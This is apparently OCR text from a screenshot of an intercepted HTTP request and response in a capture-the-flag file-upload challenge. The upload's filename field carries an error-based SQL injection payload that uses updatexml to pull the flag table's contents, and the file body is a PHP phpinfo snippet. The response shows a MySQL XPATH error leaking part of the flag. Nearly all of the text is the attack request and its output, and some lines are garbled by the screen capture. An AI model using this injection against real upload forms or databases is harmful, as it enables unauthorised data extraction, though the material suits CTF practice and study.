 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------32425959201085509701569429780
8 Content-Length: 313
9 Origin: http://124.222.24.150:8001
10 Connection: close
11 Referer: http://124.222.24.150:8001/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------32425959201085509701569429780
15 Content-Disposition: form-data; name="upfile"; filename="1.php' and
updatexml(1,mid(concat(1,(select group_concat(flag)from
flag)),33,60),1) and '1'='1"
16 Content-Type: ctf
17
18 <?phpinfo();?>
19 -----------------------------32425959201085509701569429780--
20
4 Vary: Accept-Encoding
5 Content-Length: 506
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>
简单上传
</title>
14 </head>
15 <body>
16 <form action="" method="post" enctype="multipart/form-data">
17 <input type="file" name="upfile">
18 <input type="submit" value="上传">
19 </form>
20 </body>
21 </html>
22 Error: insert into upload_file values('cfb7aaada4c83fd5794bdaa51b
XPATH syntax error: 'c68aa}'
Search... 0 matches
Search... 0 matches